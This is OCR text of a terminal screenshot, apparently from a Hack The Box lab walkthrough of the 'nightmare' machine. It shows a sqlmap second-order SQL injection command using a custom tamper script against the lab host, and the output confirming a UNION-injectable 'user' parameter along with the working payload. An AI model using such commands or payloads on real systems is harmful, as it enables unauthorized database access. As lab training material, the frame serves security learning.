 Applications Places Terminal Mon 22:25 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
root@ippSec:~/htb/boxes/nightmare/sqlmap# sqlmap --technique=U -r reg.req --dbms mysql --second-order "http://10.10.10.66/notes.php" --tamper nightmare.py -p us
er
{1.2.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:24:44
[22:24:44] [INFO] parsing HTTP request from 'reg.req'
[22:24:45] [INFO] loading tamper module 'nightmare'
[22:24:45] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://10.10.10.66/index.php'. Do you want to follow? [Y/n]
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in further requests? [Y/n]
[22:24:47] [WARNING] heuristic (basic) test shows that POST parameter 'user' might not be injectable
[22:24:47] [INFO] testing for SQL injection on POST parameter 'user'
[22:24:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N]
[22:24:50] [WARNING] reflective value(s) found and filtering out
[22:24:53] [INFO] target URL appears to be UNION injectable with 2 columns
[22:24:54] [INFO] POST parameter 'user' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[22:24:54] [INFO] checking if the injection point on POST parameter 'user' is a false positive
POST parameter 'user' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 21 HTTP(s) requests:
---
Parameter: user (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: user=b') UNION ALL SELECT CONCAT(0x71786b7871,0x4845514a666e496c56674463734b68426d444e6b4c6a6d4374687054414b64496f5248414f717744,0x71717a7a71),NULL
-- DmjA&pass=PleaseSubscribe&register=Register
---
[22:25:11] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:25:11] [INFO] testing MySQL
[HTB] 0:openvpn- 1:python2* "ippSec" 22:24 02-Jul-18